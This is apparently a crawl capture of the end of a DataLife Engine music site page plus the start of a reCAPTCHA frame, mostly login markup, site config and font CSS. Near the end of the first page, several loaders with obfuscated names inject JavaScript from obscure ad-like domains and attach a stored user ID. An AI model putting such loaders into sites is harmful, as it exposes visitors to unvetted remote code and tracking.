			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запам'ятовувати мене</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://mp3ua.net/index.php?do=lostpassword">Забули пароль?</a>
				<a href="/?do=register" class="log-register">Реєстрація</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->

<script src="/engine/classes/js/jquery.js?v=23"></script>
<script src="/engine/classes/js/jqueryui.js?v=23" defer></script>
<script src="/engine/classes/js/dle_js.js?v=23" defer></script>
<script src="/engine/classes/highslide/highslide.js?v=23" defer></script>
<script src="/engine/classes/masha/masha.js?v=23" defer></script>
<script src="/templates/web/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '3b9c13872ecbe7ffb3f70c9b331ab7ce93e175ba';
var dle_group      = 5;
var dle_skin       = 'web';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
<script type="text/javascript" src="https://zcode18.com/?ze=mq3doyrqgq5ha3ddf42dimjt" async></script>
    <!--script type="text/javascript" src="https://cs845.kol-baskin.com/cscript/845/dh6a101bbtt3nikg.js"> </script-->
  <script type='text/javascript' src='https://myroledance.com/services/?id=170869'></script>
    
<script type='text/javascript' data-cfasync='false'>
  let efc9139574_cnt = 0;
  let efc9139574_interval = setInterval(function(){
    if (typeof efc9139574_country !== 'undefined') {
      clearInterval(efc9139574_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('efc9139574_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + efc9139574_domain + '/' + efc9139574_path + '/' + efc9139574_file + '.js?25756&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      efc9139574_cnt += 1;
      if (efc9139574_cnt >= 60) {
        clearInterval(efc9139574_interval);
      }
    }
  }, 500);
</script>
    
<script type='text/javascript' src='https://trutheyesstab.com/services/?id=165043'></script>
    
<script type='text/javascript' data-cfasync='false'>
  let ea6894ece0_cnt = 0;
  let ea6894ece0_interval = setInterval(function(){
    if (typeof ea6894ece0_country !== 'undefined') {
      clearInterval(ea6894ece0_interval);
      (function(){
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ea6894ece0_domain + '/' + ea6894ece0_path + '/' + ea6894ece0_file + '.js?27503a' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ea6894ece0_cnt += 1;
      if (ea6894ece0_cnt >= 60) {
        clearInterval(ea6894ece0_interval);
      }
    }
  }, 500);
</script>
    
 <script type='text/javascript' data-cfasync='false'>
	let ea4a81d695_cnt = 0;
	let ea4a81d695_interval = setInterval(function(){
		if (typeof ea4a81d695_country !== 'undefined') {
			clearInterval(ea4a81d695_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ea4a81d695_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ea4a81d695_domain + '/' + ea4a81d695_path + '/' + ea4a81d695_file + '.js?28474&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ea4a81d695_cnt += 1;
			if (ea4a81d695_cnt >= 60) {
				clearInterval(ea4a81d695_interval);
			}
		}
	}, 500);
</script>
    
  </body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B&co=aHR0cHM6Ly9tcDN1YS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=9u7b9ky5nu4h
body_size: 49361
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fLz474CmvZE4ZjCRru3u8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fLz474CmvZE4ZjCRru3u8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fLz474CmvZE4ZjCRru3u8Q">
